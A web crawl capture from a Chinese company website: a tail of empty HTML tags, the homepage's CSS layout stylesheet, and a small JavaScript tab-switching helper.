id="ssusq"></dl><blockquote id="ssusq"></blockquote><del id="ssusq"></del><pre id="ssusq"></pre><tr id="ssusq"></tr><wbr id="ssusq"><cite id="ssusq"><tbody id="ssusq"></tbody></cite></wbr><li id="ssusq"></li><strike id="ssusq"><strong id="ssusq"><abbr id="ssusq"></abbr></strong></strike><td id="ssusq"><th id="ssusq"><abbr id="ssusq"></abbr></th></td><tbody id="ssusq"></tbody><strike id="ssusq"></strike><acronym id="ssusq"></acronym><fieldset id="ssusq"></fieldset><td id="ssusq"></td><acronym id="ssusq"></acronym><tbody id="ssusq"><small id="ssusq"><center id="ssusq"></center></small></tbody><kbd id="ssusq"><ul id="ssusq"><pre id="ssusq"></pre></ul></kbd><fieldset id="ssusq"></fieldset><th id="ssusq"></th><kbd id="ssusq"><strike id="ssusq"><table id="ssusq"></table></strike></kbd><em id="ssusq"><del id="ssusq"><dd id="ssusq"></dd></del></em><tr id="ssusq"><sup id="ssusq"><tbody id="ssusq"></tbody></sup></tr><fieldset id="ssusq"></fieldset><pre id="ssusq"><strike id="ssusq"><input id="ssusq"></input></strike></pre><source id="ssusq"></source><object id="ssusq"></object><optgroup id="ssusq"></optgroup><nav id="ssusq"></nav><abbr id="ssusq"></abbr><th id="ssusq"></th></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.yczct.com/xiaobo_static/web/css/index.css
body_size: 2871
content:
* {margin:0px;padding:0px;}

a {text-decoration:none;cursor:pointer;color:#000000;}

li {list-style:none;}

img {/* vertical-align:middle;*/    border:none;}

body {font-family:"Microsoft YaHei";min-width:1300px;}

.nav ul li a,.header .seo a {color:#333333;}

.link_bg .link a:hover {color:#E50011;}

.head {width:100%;background-color:#fff;box-shadow:0 0 10px #212121;}

.header {height:100px;}

.main_02_bg,.main_03_bg,.main_04_bg {width:100%;margin-bottom:60px;}

.header,.main_01,.main_02,.main_03,.main_04,.main_05,.link,.footer_con {width:1300px;margin:0px auto;overflow:hidden;}

.nav {   float:right;margin-right:65px;}

.header .nav ul li {height:100px;width:115px;float:left;font-size:18px;line-height:100px;text-align:center;position:relative;}

.header .nav ul li:last-child:before {display:none;}

.header .nav ul li:before {content:"";position:absolute;right:0;top:50%;transform:translateY(-50%);width:6px;height:6px;background-color:#dededb;}

.nav ul li a {display:inline-block;height:98px;}

.nav ul li:hover a {color:#e50011;border-bottom:2px solid #e50011;}

.header .seo {float:right;line-height:100px;font-size:18px;}

.header .seo .active {color:#e50011;}

.seo button {height:30px;width:30px;border:0px;padding:8px 0;cursor:pointer;background:url(../images/seo.png) no-repeat;}

/*搜索框*/

.container {width:1300px;margin:0 auto;}

.search_box {display:none;width:100%;background:#f7f7f7;padding:25px 0;}

.search_box form {width:100%;height:50px;}

.search_box form .input {border:1px solid #e6e6e6;width:90%;height:50px;background:#fff;float:left;line-height:48px;text-indent:20px;font-size:14px;color:#808080;outline:0;}

.search_box form .seabtn {outline:none;float:right;width:9%;line-height:50px;height:50px;color:#ffffff;background:#00a0e9;border:0px;}

#header.head_up .search_box {top:88px;}

.content_luobo {height:730px;width:100%;margin:0px auto;position:relative;overflow:hidden;}

.content_luobo .bd {height:730px;margin:0 auto;position:relative;}

.content_luobo .bd img {height:730px;width:100%;}

.content_luobo .hd {position:relative;z-index:1;bottom:50%;height:60px;overflow:hidden;}

.content_luobo .hd .next {background:url(../images/l_bg_next.png) no-repeat;position:relative;float:right;right:120px;}

.content_luobo .hd .prev {background:url(../images/l_bg_prev.png) no-repeat;position:relative;float:left;left:120px;}

.content_luobo .hd .next,.content_luobo .hd .prev {background-color:#000000;width:60px;height:60px;display:block;border-radius:100%;background-position:center center;background-color:rgba(0,0,0,0.4);background-size:20px auto;}

.content_luobo .hd .next:hover,.content_luobo .hd .prev:hover {background-color:#c72429;}

.ban_box {background-color:rgba(0,0,0,0.5);width:1039px;height:220px;color:#FFFFFF;bottom:50px;right:0px;position:absolute;}

.ban_box .box_margin {margin-top:35px;margin-left:40px;}

.ban_box .box_p1 {font-weight:bold;font-size:40px;}

.ban_box .box_p2 {font-size:22px;padding:35px 0;}

.ban_box hr {width:600px;background-color:#FFFFFF;float:left;}

.ban_num {position:relative;bottom:17px;display:inline-block;padding-left:17px;}

.main_01 ul {height:120px;margin:50px 0;}

.main_01 ul li {float:left;font-size:13px;color:#444444;width:324px;line-height:32px;text-align:center;border-left:1px solid #e5e5e5;}

.main_01 ul li:first-of-type {border:0;}

.main_01 ul li p:first-of-type {font-size:24px;.}

.main_02_bg {height:620px;background:url(../images/bg2.jpg) no-repeat;}

.main_02 {font-size:16px;line-height:30px;}

.main_02 .title {margin-top:50px;font-size:36px;font-weight:bold;}

.main_02 .title span {color:#e50011;}

.main_02_box .main02_img {width:750px;height:422px;}

.main_02_box .main02_ul {float:right;width:510px;}

.main02_ul ul {margin-top:40px;}

.main02_ul ul li {height:82px;background:#f9f9f9 url(../images/img02.png) no-repeat;background-position:90% 50%;margin:14px 0;line-height:82px;}

.main02_ul ul li:hover {background:#f9f9f9 url(../images/img03.png) no-repeat;background-position:90% 50%;}

.main02_ul ul li a {cursor:pointer;color:#000000;display:block;height:82px;font-weight:bold;}

.main02_ul ul li:hover a {color:#e50011;font-weight:bold;}

.main02_ul ul li img,.main02_ul ul li p {float:left;}

.main_02_box .main02_ul ul li p {margin-left:25px;}

.main_02_box .main02_ul p {display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;}

.main_03_bg {height:900px;background:url(../images/bg3.jpg) no-repeat #f8f8f8;}

.main_03 .main03_box {height:328px;margin-top:60px;}

.main03_box .box_left {width:640px;height:324px;float:left;position:relative;position:relative;}

.main03_box .box_left .bj {position:absolute;background-color:#00a0e9;width:632px;height:319px;right:-4px;bottom:-4px;}

.box_left img {width:640px;height:324px;border-radius:20px 0;position:relative;/* left:-10px;*/    /* top:-8px;*/    position:relative;z-index:10;}

.box_right {width:610px;float:right;text-align:right;font-size:16px;line-height:36px;margin:35px 0;}

.box_right .title {font-size:36px;font-weight:bold;}

.box_right .title span {color:#E50011;}

.box_right hr {width:50px;display:inline-block;}

.box_right p.box_content {display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:5;overflow:hidden;text-align:left;}

.main03_tab {overflow:hidden;height:472px;}

.main03_more #main03_more02,.main03_more #main03_more03,.main03_more #main03_more04 {display:none;}

.main03_tab .main03_lanmu {float:left;height:22px;margin:40px 0;padding-left:300px;}

.main03_tab .main03_lanmu li {float:left;font-size:22px;line-height:18px;margin-right:40px;padding-left:39px;border-left:1px solid #000000;cursor:pointer;}

.lanmucom {color:#000000;}

.lanmuactive {color:#E50011;}

.main03_tab .main03_lanmu li:first-child {border:0px;}

.main03_more {float:right;}

.main_more,.main03_more a,.main04_more a {display:block;width:148px;height:44px;line-height:44px;text-align:center;margin-top:25px;position:relative;border:1px solid #ccc;z-index:1;}

.main03_more a:hover,.main04_more a:hover {background-color:#e50011;color:#FFF;border-color:#e50011;}

.main03_more a:hover .more_see,.main04_more a:hover .more_see {background:url(../images/icon_more_FFF.png) no-repeat;}

.main_more .more_see,.main03_more .more_see,.main04_more .more_see {background:url(../images/icon_more.png) no-repeat;height:13px;width:19px;display:inline-block;}

.main_more .more_see {background:url(../images/icon_more_FFF.png) no-repeat;height:13px;width:19px;display:inline-block;}

.main03_more a img,.main04_more a img,.main_more a img {width:19px;height:13px;margin-right:5px;}

.main03_lunbo {float:left;}

.main03_lunbo .bd {width:1400px;overflow:hidden;margin:0px auto;padding-bottom:25px;}

.main03_lunbo .bd ul {overflow:hidden;}

.main03_lunbo .bd ul li {overflow:hidden;float:left; margin-right:20px;position:relative;}

.main03_lunbo .bd ul li a {border-bottom:0;display:inline-block;}

.main03_lunbo .bd ul li a:hover>p {display:block;}

.main03_lunbo .bd ul li p {text-align:center;font-size:20px;color:#FFFFFF;position:absolute;background-color:rgba(0,0,0,0.5);width:100%;height:315px;line-height:315px;top:0px;display:none;}

.main03_lunbo .bd ul li p span {border:1px solid #FFF;display:block;height:298px;padding:-5px;margin:8px;}

.main03_lunbo .bd ul li img {height:315px;width:420px;}

.main03_lunbo .hd {text-align:center;position:relative;top:10px;}

.main03_lunbo .hd ul li {cursor:pointer;display:inline-block;*display:inline;zoom:1;width:22px;margin-left:12px;height:22px;overflow:hidden;background:url(../images/main3_li.png) no-repeat;line-height:999px;}

.main03_lunbo .hd ul .on {width:22px;height:22px;background:url(../images/main3_hov.png) no-repeat;}

.main_04 .title_box {height:115px;text-align:center;}

.title_box p {font-size:15px;line-height:32px;}

.main_04 .title_box .title {font-weight:bold;width:250px;margin:0 auto;border-bottom:1px solid #ddd;}

.title_box .title p {font-size:36px;}

.main_04 .title_box .title span {color:#e50011;}

.title_box .title hr {width:38px;height:2px;background-color:#e50011;border:0;margin-left:106px;margin-top:20px;}

.main04_box .title p {border-radius:20px;width:140px;height:40px;text-align:center;line-height:40px;display:inline-block;margin-right:40px;}

.main04_box .title {text-align:center;}

.main04_box p.com {background-color:#f4f4f4;border-radius:20px;color:black;}

.main04_box p.active {background-color:#e50011;border-radius:20px;color:#FFFFFF;}

.main04_ul {height:500px;margin-top:40px;}

.main04_ul .left {width:500px;float:left;}

.main04_ul .left img {width:500px;height:316px;}

.main04_ul .left .left_ {padding:22px 0 20px 0;}

#main04_box2,#main04_more02 {display:none;}

.article_title {font-size:18px;line-height:24px;color:#000000;}

.article_content {color:#888;display:block;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;}

.article_content.article_content_line {-webkit-line-clamp:2;}

.main04_ul .left .left_ a:hover .article_title {font-weight:bold;color:#e50011;}

.main04_ul .left .left_ p {color:#888;font-size:15px;line-height:24px;}

.main04_ul .left .article_date {display:block;margin-top:5px;margin-bottom:15px;}

.main04_ul .right {float:right;width:700px;overflow:hidden;}

.main04_ul .right ul li {height:167px;border-top:1px dashed #e5e5e5;}

.main04_ul .right .article_date {width:67px;height:65px;float:left;margin-top:38px;}

.main04_ul .right .article_date .month {display:block;color:#888;font-size:24px;padding-bottom:5px;margin-bottom:8px;border-bottom:1px solid #ddd;}

.main04_ul .right .article_date .year {display:block;color:#888;font-size:15px;}

.main04_ul .right .article {width:555px;margin-top:38px;float:right;}

.main04_ul .right .article .article_title {display:block;margin-bottom:16px;}

.main04_ul .right ul li:hover .article a .article_title {font-weight:bold;color:#e50011;}

.main04_more {margin:0 auto;width:148px;}

.main_05_bg {background-color:#ddd;width:100%;background:url(../images/bg5.jpg) no-repeat center center;}

.main_05 {height:600px;text-align:center;}

.main05_box {width:400px;margin:45px auto;padding-top:80px;}

.main05_box .title {font-size:36px;color:#FFF;font-weight:bold;}

.main05_box .content { margin-top:20px;font-size:18px;line-height:32px;color:#FFFFFF;}

.main05_box .main_more {margin-top:50px;display:inline-block;border:0px;}

.main05_box .main_more a {color:#FFF;}

.main05_box .main_more:hover>a {color:#000;}

.main05_box .main_more .more_see {background:url(../images/icon_more_FFF.png) no-repeat;}

.main05_box .main_more:hover .more_see {background:url(../images/icon_more.png) no-repeat;}

.main05_box .main_more {background-color:#E50011;}

.main05_box .main_more:hover {background-color:#FFF;}

.link_bg {background-color:#f6f6f6;height:210px;width:100%;}

.link .left,.link .right {font-size:15px;float:left;overflow:hidden;}

.link .left {width:50%;float:left;}

.link .left ul {height:32px;margin:60px 0;}

.link .left ul li {float:left;font-size:15px;line-height:32px;margin-right:100px;background:url(../images/foot_bg.jpg) no-repeat left bottom;}

.link .left p a {display:inline-block;color:#666;font-size:14px;line-height:26px;margin-right:8px;}

.link .right {float:right;margin-right:150px;}

.link .right .seo {margin-top:60px;height:40px;margin-bottom:20px;}

.link .right .seo .btn {float:left;width:50px;height:40px;display:inline-block;background:#fff url(../images/search_btn2.png) no-repeat left center;background-size:30px auto;cursor:pointer;border:none;}

.link .right .seo .right_input {float:left;width:240px;height:40px;font-size:15px;text-indent:10px;color:#595959;background:#fff;display:inline-block;border:none;outline:0;}

.link .right p {color:#666;font-size:15px;line-height:25px;}

.link .right p span {color:#444;font-size:26px;line-height:36px;font-weight:bold;}

.footer {width:100%;height:62px;line-height:62px;color:#FFFFFF;background-color:#202020;}



--- FILE ---
content_type: application/javascript
request_url: http://www.yczct.com/xiaobo_static/web/js/tag.js
body_size: 897
content:
// JavaScript Document
function scrollDoor() {}
scrollDoor.prototype = {
	sd: function(menus, divs, openClass, closeClass, genduo) {
		var _this = this;
		if(menus.length != divs.length) {
			alert("菜单层数量和内容层数量不一样?");
			return false;
		}
		for(var i = 0; i < menus.length; i++) {
			_this.$(menus[i]).value = i;
			_this.$(menus[i]).onmouseover = function() {
				for(var j = 0; j < menus.length; j++) {
					_this.$(menus[j]).className = closeClass;
					_this.$(divs[j]).style.display = "none";
					_this.$(genduo[j]).style.display = "none";
				}
				_this.$(menus[this.value]).className = openClass;
				_this.$(divs[this.value]).style.display = "block";
				_this.$(genduo[this.value]).style.display = "block";
			}
		}
	},
	$: function(oid) {
		if(typeof(oid) == "string")
			return document.getElementById(oid);
		return oid;
	}
}
